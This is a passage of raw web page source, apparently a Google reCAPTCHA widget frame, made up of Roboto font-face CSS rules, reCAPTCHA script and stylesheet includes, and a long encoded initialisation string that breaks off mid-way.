  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ShrZTDCl6SNVVr-q-aRHbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ShrZTDCl6SNVVr-q-aRHbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ShrZTDCl6SNVVr-q-aRHbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQBwoY1K3PDjCNvw7o6CAnDgwfDuGPConVzMlICBsOpw5hmHMKFGQbDucOFwrbDhcOrTsOSXcKZwrfDuR7DncOMYWocw6/[base64]/CiMOOTSszXcOuXsOIwpfDlcOmPDzDgcKGw5QBw44wSy3DkMKQbTjCoHJAw73ChMKwfcKZwrrCg085w7bDkcKWDsO9MsOIwq85NGnCohMrZ31swoDCvREdPsKQw7/CvibDgMOowqwqHzLCjH/Ci8OewqhuAnlMwpcwfGTCuB/CvcOjTSskwrDDvhgvb0EIUHgiSy3DgSFtw64xw6pNJ8KIw4h4VMOFQsKtwoJfw44nQRt4w6zDu1Z+w4VUOcOdw5UBwofDg17CmRkad8OBw6ZSwrJxXsKnwq/DqjjDkwTDqcKYw7/DvUZlXThlwrnDtxcLw4/CgRnCt3/CikMTwpxAdcKyw44/wpNWw4YkEsKaw6fChMKew7dqSE7DocOIPyM5O8KbWcOaOh/DpsOxE8KTBh9LYcKeenTCgMOWw5fDt8O2IgvDhMOrw4LDosKePR80wpfCu0XCpHwvw48QFsK3w7sPwocWUsKawovChgbCqQQ9wonCp8KbAiLDr8O/w5UgAMK5BDPDs1zDtcOww5PDmCjCisKddBTDix/[base64]/[base64]/CjcK4w4nDsWbDt1DDncOFw4vCmVbCl0HChMKTw6Yfw4hpwrd8DBxzw7jCgMKBw48CwobDocK6asODwq9gK8O2w58PGVDCtU1Mw61Mwoo9w5IQwrHCj8OfG2jCtknDqC/CmyPDg8KVw53Cq8OqaMO9V8OkQnNNw4h2w6jClWvDj8ONC8ODw7xmw7vDsDRZHwLDph7CngdqwoXDrzsKMS/DgsKZc0lFw4h8YcK8N0bCmhFyDMOvw6hBw63Cv8ONd1XDocKdwqRBOsOdfnvDlycxwoBww5tHW0M8wpbCgcOVw58cXTh4CBnDlMKhBcKyH8O7w7RAbAJbwowcw73Ci0Quw4rDpsK4JMOdFMKEMMKbZHTCgC5Kd2nCpsKIw6J3AMOPw5HDssKjTFPCkGLDo8KcDsK/wqAGwpnCoMO3wpzDm8KdWcOHw63CmU0UVMOdwq/CgcOOPn/DlU8BO8OpJChIworDlsOCf2zDvGk3VcKkwoFJZCNdRCrCjsKhw78AHcO7N03DrjnDgcKJwp4ewoQkw4fCvEzDoxM/wpvDpcOuwr9ZFMORWMORJHXCmMOfAwlKwrF2f18xdxPDmMKdwrd6YXxgTMKhw6/[base64]/ChiXDscOBwoRrw6pAS8K9wpRocnstTMK2DnlNDMKOwrRkw5zCjjTDi1TDvH3DqcKrwrvCnUjDmsKOwp/DuGrDhcOxw5jCqAM0w6M6w4tBw6UsZ2gBEsKgw70NwpHDrcOYwp3DgMKCWGXCo8KbaDU2d8KKW8OxeMKBw7NxO8KjwpMaLx7DpsKQwqjCumxSwpLDuh/DhQPCuBcZPk9qwq3CrVzCo8KFWMK6w44DE8O5BcOTwpnCvRFiTjVsL8KVw4gvwpZIwptTw4HDuh3CmsOtw7Zzw6bCnkdNw7IbacO4MkrCp8O3w7XDgA3DlMKHwo7CpCdZwpN/wowxwoxow5MxLcOeMnrDv0DDu8OJIH7DqcKLwozCiMONPyh5w5PDnzdsSRDDlmLCvmYOwq9SwqLDscOdLDFOwr4KPsKJGkjDm3ZcKMOlwoDDkDXCi8KLwpkYVTLDsm94G3bDr0M/w4TCqmZ1w4/CjcKGQ3LCucOpw7XDsSdRIksCw69qG2TDgm4VwqXDocK8wojDvS3CqcOJdl/ClUvCu3JtCDVgw7IRHsO4IsKHwpTDtg/[base64]/CqsOFwqvDnMK2FmDChEtsEwl6VSfDhk/Ct2fDolg7wos8w6bDpcOlVUYkw6zCn8OUw6QhYlbDh8KbYMOHY8OINcK0wrpQDh8bw5NFw67DhnHDp8KGcsKow63DtMKVwo3DmA9/[base64]/ChWfCkMOSwqBMwoXCmEvDosO8wr/[base64]/DmBogw5h2w7HCjUPDvi5FcMKDXyB5wr7CiMKSEA/CujbDusKPw6c5wo85w4woehDClCTChsKvw4Zewr95WGkGwpYUZcOvUcOSTMOmwqhMw6zDgjYew7bDusKHfTTCrsKDw5FxwrjCsMK/[base64]/DuMO2acO0SGXCg8K8w7BoAwcGBsOhwrUsAWA6w6cvJMKiwpwXAijClWnCssOAw6FMS8OaH8OOwoTCicKnwqI3SMKKVMOvacKpw7cFAsOtFRsQL8K3Nk3DocONw4NmO8K/EifDh8KPwqjDocKjwpBgOGQkEhtDwqfDoCApw7VCYkXDnjXDj8KMMsOFw7TDkgpeUn7CjmDDjEPDhMOhLcKbwqDDjRXCsR7DnsOWXV80YsOiJsKkNEY4EBh8wqnCu1p4w5rCoMK2wrwWw6HDusKQw7QKNGk3AcOww5vCsz1mIMO/[base64]/DpynCs34BwqImbB8SwovDjcKNw5bDscKzQ3fDtCtBwr9hwp1FU8KYXVTDskgId8OWAcKBw5LDkcKcEFlVJ8OBGBNkw7XCmkE3NUBxflJibUs8VcK/c8KgwoAjH8OiCsOJNcKHIMOCTMKeZcKsacOuw6oiw4Y7csOZwplFbSJDElRMYMKAQTVhNXlRwpHDr8O/w4dMw55Cw61two9pZ1R5fXHCl8Kpw6oealzDvsOFZsKhw6bDpMOWTsOkQhnDt37Cuj4iwrTClsOBbibCrMODbsK6w5kAw5bDmBkFwrlsID8EwozDpD/Cq8OmEMOBw5fDvMOBwoXCiR7DicKBCMO3wro0wpvDs8KHw5XDnsKCUMKgQUUiTcKrBQPDpjDDkcK6NsOcwp3CiMO6Jy8VwoPDmcOpwqFdw7LCowjCiMO+w6/DhsKXwofCh8ONwphqCCRfHBLDsWx0w5ItwpNCUFJCHW/DncOAw7XCon3Cq8OGOg3CnTjDvcK/NsOXUWLClcKaK8KAwqR/[base64]/w6fDqEJFD8Oaw5LDqMOxNMKAw5B8wpsuwoBWw4ZQEXsGwofCosObRQnCoEsdEsONScOCCsKmwqkqLADDq8Ozw67CiMO4w7jCtTDCnSXDpz7Cp03CoALDmsOIwo/[base64]/DtA/DpMOUJUvDl0rDtsOxccOqYXFEw7oOwpcMenXCsVl/wqQewrpEKnRVUsOBI8KVQcKNAcKgw5F7w7PDjsOiJ0zDkH9owqJSEMO6worCh3x5RDLDjF3Dgh93w47CuEsfUcOHZ2XCvHHDtzJyZmrDlMOpwpEEasKxK8O5wq59w6dMwoMlBmNDwrrDjMK6worCo2lZw4HDkk4TaRJ9IsOewrbCqH7CnyYIwqzDtjU5Wh4KDcO/C1/CtcKbwpPDt8KCYHnDnC9oGsKxwqIjVVrCrcKpwqZ5K0t0QMKow5rDuAbDmMOrwp8oQwbCvmp5w69KwpgEAMO1AArDrFDDlMOkwqUfw6ITHQ/DicKCOl3DkcO6wqfCmsKCeHB7NMKOwqvClm8NdRc8wrUIHUPCl2vCng0HSsO4w5cNw6LDolHCsEfCtRHDhE/[base64]/CvMOcfcOZTDDCi8KjwpvDjB9xwp3CjXxzwp/Cil0cwpTCtcKgwq1uwqYRwoXDocK4acOjwrfDny9rw7E1wqJyw57DscKCw5MSw45cCMOuGg/DvljDjMK4w7smwrsow6M4w40gcgh5DsKOHsKZwrlfPk3DpRTDscOzYUVpJMKuE1how6UcwqbDj8Ogw4vDjsO3JMKKKcOPVSHCmsKxOcKywq/CmsKYDsKowpnCp3LCpGnCuFHDgnARDsKzB8OXUhHDucK5DHIEw67CuxPDlEUIwoLDhMK8w6o9wr/[base64]/QDnCj8OlWsKlw7PCtx7Dl2vDgMO6wpTCsyBIAsK3wqXCri/Ch07CisKJw4XDt8KffBRXFEvCr11RLmJ/PcOJw63Csy1pNFBhTnzCusOWTsOBWsO0CMKrIMOrw6lgNwzDi8O9IFnDn8KQwpYMM8KYw4JMwoDDkVlUwo/Ct002LcKzVcOfc8KXT3vCniLDoSVnw7LDoUrCgwIkRFTCtsKKP8KTBjnDhFEnMcKHwpUxHCnCsHFNw6pNw7DDnMOwwpN9HzzClQfCpSEJw4DDlTkNwpfDvno2wqHCkE1nw6/[base64]/GQ3Dvn9Kb8OrwqzCk15QZn0tw4/Ct05gw5VoZX7DsjLCgWU9D8Kvw6PDocKbw48ZDAfDvsOiwqbCsMK8EcKWRMO7asKjw6/DnULDrhjDkMOnLsKsGS/[base64]/w4MHCMO0DCcBw4nCkcKOwqbDjCExBMO6w5djaU5twozCvMKtw63DrsOQw4XCrcORw5TDvcK9fmhrwpHCtQp/BCnDr8OSJ8Ojw5PCisOlw7lEwpLCgsKhwoLCmsKPIl3ChCVbwo3CskDCgGjDtMORw4c7ZcKOcMKdBlrCuAMJw6nCt8OuwqNhw4vCj8KWwrjDnhQTN8Ogw6